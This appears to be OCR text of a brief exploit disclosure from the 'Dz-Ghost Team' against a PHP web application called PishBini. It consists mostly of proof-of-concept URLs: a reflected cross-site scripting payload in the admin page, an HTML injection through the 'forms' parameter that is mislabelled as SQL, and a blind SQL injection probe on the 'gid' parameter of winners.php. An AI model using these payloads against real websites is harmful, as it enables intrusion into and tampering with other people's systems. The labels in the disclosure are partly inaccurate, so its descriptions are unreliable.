
http://127.0.0.1/PishBini/admin/index.php?
>"'><ScRiPt>alert(213771818860)
</ScRiPt>

( SQL ) :

http://127.0.0.1/PishBini/index.php?
forms=<marquee>
<font%20color=gren%20size=30>EL-
KAHINA</font></marquee>

( Blind SQL/XPath injection) :

http://127.0.0.1:80/PishBini/winners.php?
gid=170+and+31337-31337=0+--+

Dz-Ghost Team ===== Saoucha * Star08 * 
Redda * theblind74 * XproratiX * 
onurozkan * n2n * Meher Assel 
===========================
